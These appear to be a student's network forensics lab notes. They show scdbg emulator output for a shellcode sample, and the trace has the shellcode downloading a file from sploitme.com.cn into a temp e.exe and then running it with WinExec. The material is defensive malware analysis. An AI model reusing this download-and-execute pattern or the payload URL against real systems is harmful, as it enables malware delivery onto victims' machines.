 Command 1:
Function Name
C:\Users\husky\Desktop\CCD_NetworkForensicsLabs\Windows>scdbg.exe /f aolwinamp-shellcode
Output:
C:\Users\husky\Desktop\CCD_NetworkForensicsLabs\Windows>scdbg.exe /f aolwinamp-shellcode
Loaded 312 bytes from file aolwinamp-shellcode
Detected %u encoding input format converting...
to bin..
Byte Swapping %u encoded input buffer..
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
401086  GetTempPathA(len=88, buf=12fd80) = 22
4010b0  LoadLibraryA(urlmon.dll)
4010ca  URLDownloadToFileA(http://sploitme.com.cn/fg/load.php?e=3ÿ888ÿ888ÿ888ÿ888ÿ888ÿ888, C:\Users\husky\AppData\Local\Temp\e.exe)
4010d7  WinExec(C:\Users\husky\AppData\Local\Temp\e.exe)
4010e0  ExitThread(0)
Stepcount 302232
FLARE Fri 08/09/2024 13:46:02.13
C:\Users\husky\Desktop\CCD_NetworkForensicsLabs\Windows>
Functions found in the shellcode analysis:
401086  GetTempPathA(len=88, buf=12fd80) = 22
4010b0  LoadLibraryA(urlmon.dll)
4010ca  URLDownloadToFileA(http://sploitme.com.cn/fg/load.php?e=3ÿ888ÿ888ÿ888ÿ888ÿ888ÿ888, C:\Users\husky\AppData\Local\Temp\e.exe)
4010d7  WinExec(C:\Users\husky\AppData\Local\Temp\e.exe)
4010e0  ExitThread(0)